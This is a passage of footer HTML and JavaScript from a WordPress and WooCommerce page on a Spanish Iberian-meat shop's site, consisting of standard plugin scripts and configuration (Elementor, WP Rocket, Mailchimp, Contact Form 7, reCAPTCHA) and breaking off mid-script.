									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1767354759" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1767354759" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=1767354781" id="ts-easy-integration-trustbadge-main-js" group='1' async data-desktop-y-offset='10' data-mobile-y-offset='8' data-desktop-disable-reviews='false' data-desktop-enable-custom='false' data-desktop-position='right' data-desktop-custom-width='156' data-desktop-enable-fadeout='false' data-disable-mobile='false' data-disable-trustbadge='false' data-mobile-custom-width='156' data-mobile-disable-reviews='false' data-mobile-enable-custom='false' data-mobile-position='left' data-color-scheme='os-default' charset='UTF-8'></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/finalizar-compra/??(.*)|/carrito/?|/mi-cuenta/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"5bf8f93a26","devMode":"false","wpmlLanguageCode":"es","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1767354759" id="jet-menu-public-scripts-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js" data-rocket-defer defer></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","get_product_nonce":"1f93a9cfd8","quick_view_nonce":"4943d070d9","add_cart_nonce":"637ccb3b2f","checkout_update_nonce":"3d1f876c01","is_cart":"","is_single_product":"","view_cart":"Ver carrito","cart_url":"https://arturosanchez.com/carrito/"};
var uael_woo_chekout = {"validation_msg":"Datos inv\u00e1lidos o faltantes en los campos requeridos(*)."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.39.3" id="uael-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script id="powerpack-pp-posts-js-extra">
var ppPostsScript = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","posts_nonce":"663a13f423","copied_text":"Copied"};
var ppPostsScript = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","posts_nonce":"663a13f423","copied_text":"Copied"};
//# sourceURL=powerpack-pp-posts-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-posts.min.js?ver=2.11.9" id="powerpack-pp-posts-js" data-rocket-defer defer></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767354759" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js" data-rocket-defer defer></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4fb6f62ff111f950ee9cd3e453008b93-es","fragment_name":"wc_fragments_4fb6f62ff111f950ee9cd3e453008b93","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script id="wprm-public-js-extra">
var wprm_public = {"user":"0","endpoints":{"analytics":"https://arturosanchez.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://arturosanchez.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://arturosanchez.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://arturosanchez.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"440","home_url":"https://arturosanchez.com/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","nonce":"97d4c6cc5f","api_nonce":"5bf8f93a26","translations":[],"version":{"free":"10.2.4"}};
//# sourceURL=wprm-public-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.2.4" id="wprm-public-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1767354781" id="swv-js" data-rocket-defer defer></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arturosanchez.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1767354781" id="contact-form-7-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"278a4f47c0","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/carrito\/","checkout_page_url":"https:\/\/arturosanchez.com\/finalizar-compra\/","fragments_nonce":"cfe420d2fe"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74cdf39f34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":440,"title":"%C2%BFSe%20puede%20congelar%20el%20Embutido%20Ib%C3%A9rico%3F%20%7C%20Arturo%20S%C3%A1nchez","excerpt":"","featuredImage":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2018\/07\/congelar-el-embutido-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1767354759" id="jet-menu-elementor-widgets-scripts-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1767354759" id="jet-plugins-js" data-rocket-defer defer></script>
<script id="jet-woo-builder-js-extra">
